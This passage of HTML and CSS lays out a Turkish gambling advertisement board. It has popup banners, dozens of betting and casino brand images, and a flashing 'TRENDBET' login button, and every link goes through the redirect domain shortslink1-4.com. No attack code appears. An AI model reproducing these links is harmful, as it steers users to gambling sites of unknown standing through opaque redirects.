    grid-template-columns: repeat(4, 1fr);
    gap: 2px;
  }

  .avrasya-tablo-card-mobile {
    display: none;
  }

  .avrasya-tablo-bottomcard,
  .avrasya-tablo-bottomcard-mobile {
    width: 100%;
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 1fr 1fr;
    gap: 2px;
  }

  .avrasya-tablo-bottomcard-mobile {
    display: none;
  }

  .avrasya-tablo-topcard a,
  .avrasya-tablo-topcard-mobile a,
  .avrasya-tablo-card a,
  .avrasya-tablo-card-mobile a,
  .avrasya-tablo-bottomcard a,
  .avrasya-tablo-bottomcard-mobile a {
    display: block;
    width: 100%;
    height: 100%;
    overflow: hidden;
    transition: transform .3s ease;
    background-color: #fff;
  }

  .avrasya-tablo-topcard a img,
  .avrasya-tablo-topcard-mobile a img,
  .avrasya-tablo-card a img,
  .avrasya-tablo-card-mobile a img,
  .avrasya-tablo-bottomcard a img,
  .avrasya-tablo-bottomcard-mobile a img {
    width: 100%;
    height: 100%;
    object-fit: contain;
    display: block;
    border-radius: 5px;
  }

  .avrasya-tablo-bottomside {
    width: 100%;
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 2px;
  }

  .avrasya-tablo-bottomside a {
    display: block;
    width: 100%;
    overflow: hidden;
    transition: transform .3s ease;
    background-color: #fff;
  }

  .avrasya-tablo-bottomside a img {
    width: 100%;
    height: 100%;
    object-fit: contain;
    display: block;
    border-radius: 5px;
  }

  .avrasya-footer-popup {
    position: fixed;
    bottom: 0;
    z-index: 9999999;
    box-shadow: 0 -2px 4px rgba(0, 0, 0, .1);
    margin-top: auto;
  }

  .avrasya-footer-popup-content {
    margin: 0 auto;
    padding: 0;
  }

  .avrasya-footer-popup-content img {
    width: 100%;
    object-fit: contain;
  }

  .avrasya-tablo-giris-button {
    margin: 1px 0;
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 0;
  }

  .avrasya-footer-popup-content-left {
    margin-bottom: -6px;
  }

  .avrasya-header-popup-content-left {
    margin-bottom: -6px;
  }

  .avrasya-tablo-giris-button a.button {
    text-align: center;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    width: 100%;
    min-height: 44px;
    padding: 10px 12px;
    border-radius: 18px;
    font-size: 18px;
    font-weight: bold;
    color: #fff;
    text-decoration: none;
    text-shadow: 0 2px 0 rgba(0, 0, 0, .4);
    background: #ff0000 !important;
    margin: 1px 0px;

    position: relative;
    overflow: hidden;
    animation:
      tablo-radius-pulse 2s ease-in-out infinite;
  }

  @keyframes tablo-radius-pulse {
    0% {
      border-radius: 18px 0px 18px 0px;
    }

    25% {
      border-radius: 0px 18px 0px 18px;
    }

    50% {
      border-radius: 18px 0px 18px 0px;
    }

    75% {
      border-radius: 0px 18px 0px 18px;
    }

    100% {
      border-radius: 18px 0px 18px 0px;
    }
  }



  #close-top:checked~.avrasya-header-popup {
    display: none;
  }

  #close-bottom:checked~.avrasya-footer-popup {
    display: none;
  }

  .avrasya-tablo-banner-wrapper {
    position: relative;
  }

  .tablo-close-btn {
    position: absolute;
    top: 8px;
    right: 8px;
    width: 25px;
    height: 25px;
    line-height: 20px;
    text-align: center;
    font-size: 22px;
    font-weight: 700;
    border-radius: 50%;
    background: rgba(255, 255, 255, .9);
    color: #000;
    cursor: pointer;
    user-select: none;
    z-index: 99999999;
    box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
  }

  .tablo-close-btn:hover,
  .tablo-close-btn:focus {
    outline: 2px solid rgba(255, 255, 255, .7);
  }

  .avrasya-tablo-bottomside-container {
    width: 100%;
    margin: 1px 0;
  }

  .avrasya-gif-row {
    grid-column: 1 / -1;
    width: 100%;
    margin: 1px 0;
    gap: 2px;
    display: grid;
    grid-template-columns: 1fr;
  }

  .avrasya-gif-row-mobile {
    display: none;
  }

  .avrasya-gif-row a {
    display: block;
    width: 100%;
    overflow: hidden;
    box-shadow: 0 2px 8px rgba(0, 0, 0, .1);
    transition: transform .3s ease;
    background-color: #fff;
  }

  .avrasya-gif-row a img {
    width: 100%;
    height: 100%;
    object-fit: contain;
    display: block;
    border-radius: 5px;
  }

  #close-top:checked~.avrasya-header-popup {
    display: none;
  }

  #close-top:checked~.header-spacer {
    display: none;
  }

  @media (min-width:600px) {

    .header-spacer {
      padding-bottom: 74px;
    }
  }

  @media (max-width: 1200px) {
    .avrasya-tablo-topcard-mobile {
      grid-template-columns: 1fr 1fr;
      grid-template-rows: 1fr 1fr;
    }

    .avrasya-tablo-card-mobile {
      grid-template-columns: repeat(4, 1fr);
    }

    .avrasya-tablo-bottomcard-mobile {
      grid-template-columns: 1fr 1fr 1fr;
      grid-template-rows: 1fr 1fr;
    }
  }

  @media (max-width: 900px) {
    .avrasya-gif-row {
      display: none;
    }

    .avrasya-gif-row-mobile {
      display: grid;
    }

    .avrasya-tablo-topcard-mobile,
    .avrasya-tablo-card-mobile,
    .avrasya-tablo-bottomcard-mobile {
      display: grid;
    }

    .avrasya-tablo-topcard,
    .avrasya-tablo-card,
    .avrasya-tablo-bottomcard {
      display: none;
    }

    .avrasya-tablo-topcard-mobile {
      grid-template-columns: 1fr 1fr;
      grid-template-rows: 1fr 1fr;
    }

    .avrasya-tablo-card-mobile {
      grid-template-columns: 1fr 1fr 1fr 1fr;
    }

    .avrasya-tablo-bottomcard-mobile {
      grid-template-columns: 1fr 1fr;
      grid-template-rows: 1fr 1fr 1fr;
    }

    .avrasya-tablo-bottomside {
      grid-template-columns: 1fr;
    }
  }

  @media (max-width:600px) {
    .header-spacer {
      width: 100%;
      aspect-ratio: var(--header-w, 600) / var(--header-h, 74);
    }
  }

  @media (max-width: 500px) {
    .avrasya-tablo-giris-button a.button {
      font-size: 15px;
    }

    .tablo-close-btn {
      width: 15px;
      height: 15px;
      font-size: 15px;
      line-height: 12px;
    }
  }

  @media (max-width: 400px) {
    .tablo-close-btn {
      width: 15px;
      height: 15px;
      font-size: 15px;
      line-height: 12px;
    }
  }
</style>


<main>
  <div class="avrasya-tablo-container">
    <input type="checkbox" id="close-top" class="tablo-close-toggle" hidden>
    <input type="checkbox" id="close-bottom" class="tablo-close-toggle" hidden>

          <div class="avrasya-header-popup">
        <div class="avrasya-header-popup-content avrasya-tablo-banner-wrapper">
          <label for="close-top" class="tablo-close-btn tablo-close-btn--top" aria-label="Üst bannerı kapat">×</label>
          <div class="avrasya-header-popup-content-left">
            <a href="http://shortslink1-4.com/headerbanner" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/banner/headerbanner.webp" alt="Header Banner" width="600" height="74">
            </a>
          </div>
        </div>
      </div>
      <div class="header-spacer"></div>
    
    <div class="avrasya-tablo-topside">

      <div class="avrasya-avrasya-tablo-topcard-continer">
        <div class="avrasya-tablo-topcard">
                      <a href="http://shortslink1-4.com/top1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/poliwinweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/thecasinoweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/betboxweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/truvabetweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top5" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/nitrobahisweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top6" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/yakabetweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                  </div>
        <div class="avrasya-tablo-topcard-mobile">
                      <a href="http://shortslink1-4.com/top1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/poliwinmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/thecasinomobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/betboxmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/truvabetmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top5" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/nitrobahismobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top6" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/yakabetmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                  </div>
      </div>

      <div class="avrasya-avrasya-tablo-card-continer">
        <div class="avrasya-tablo-card">
                      <a href="http://shortslink1-4.com/vip1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/pulibetweb.webp" alt="" layout="responsive" width="540" height="200" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/vip2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/efesbetcasinoweb.webp" alt="" layout="responsive" width="540" height="200" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/vip3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/oldcasinoweb.webp" alt="" layout="responsive" width="540" height="200" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/vip4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/katlaweb.webp" alt="" layout="responsive" width="540" height="200" layout="responsive" alt="Desktop banner">
            </a>
                  </div>
        <div class="avrasya-tablo-card-mobile">
                      <a href="http://shortslink1-4.com/vip1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/pulibetmobil.webp" alt="" layout="responsive" width="212" height="240" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/vip2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/efesbetcasinomobil.webp" alt="" layout="responsive" width="212" height="240" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/vip3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/oldcasinomobil.webp" alt="" layout="responsive" width="212" height="240" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/vip4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/katlamobil.webp" alt="" layout="responsive" width="212" height="240" layout="responsive" alt="Mobile banner">
            </a>
                  </div>
      </div>

      <div class="avrasya-tablo-bottomcard-continer">
        <div class="avrasya-tablo-bottomcard">
                      <a href="http://shortslink1-4.com/banner1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/medusabahisweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/wipbetweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/mersobahisweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/hotbahisweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner5" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/maxwinweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner6" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/betrupiweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                  </div>
        <div class="avrasya-tablo-bottomcard-mobile">
                      <a href="http://shortslink1-4.com/banner1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/medusabahismobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/wipbetmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/mersobahismobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/hotbahismobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner5" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/maxwinmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner6" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/betrupimobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                  </div>
      </div>
    </div>

    <div class="avrasya-tablo-giris-button">
      <a class="button" href="http://shortslink1-4.com/girisicintikla" rel="noopener">TRENDBET GİRİŞ İÇİN TIKLAYINIZ!</a>
    </div>



    <div class="avrasya-tablo-bottomside-container">
      <div class="avrasya-tablo-bottomside">
                  <a href="http://shortslink1-4.com/tablo1" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/gettobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo2" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/masterbetting.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo3" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/piabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo4" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/pusulabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo5" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/diyarbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo6" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/casipol.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo7" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/casinoprom.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo8" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/milbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo9" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/locabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo10" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/casinra.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h11" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/sahabetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h11" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/sahabetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo11" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betplay.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo12" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/barbibet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo13" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/stonebahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo14" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betra.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo15" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ganobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo16" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/kargabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo17" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/verabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo18" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/hiltonbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo19" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/romabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo20" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/nesilbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h21" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/wojobetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h21" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/wojobetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo21" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/vizebet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo22" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/roketbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo23" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betlivo.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo24" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betgaranti.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo25" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/tulipbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo26" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/imajbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo27" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/milosbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo28" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/huqqabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo29" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/vizyonbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo30" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/netbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h31" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/onwinweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h31" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/onwinmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo31" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betpark.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo32" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/perabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo33" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/tuccobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo34" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ibizabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo35" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/kolaybet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo36" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/pisabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo37" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/fifabahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo38" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betist.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo39" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/berlinbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo40" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/amgbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h41" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/tipobetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h41" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/tipobetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo41" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ganyanbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo42" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/1king.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo43" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/bayconti.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo44" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ilelebet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo45" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/trwin.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo46" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/golegol.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo47" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/suratbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo48" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/avvabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo49" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/epikbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo50" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/enbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h51" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/sapphirepalaceweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h51" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/sapphirepalacemobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo51" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betci.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo52" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/grbets.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo53" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/meritwin.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo54" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/exonbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo55" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/kareasbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo56" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/realbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo57" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/nisanbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo58" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/roketbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo59" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betbigo.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo60" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/risebet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h61" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/slotioweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h61" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/slotiomobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo61" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/venusbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo62" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ronabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo63" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/matixbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo64" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/hitbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo65" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/yakabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo66" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/royalbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo67" rel="noopener" title="Site">
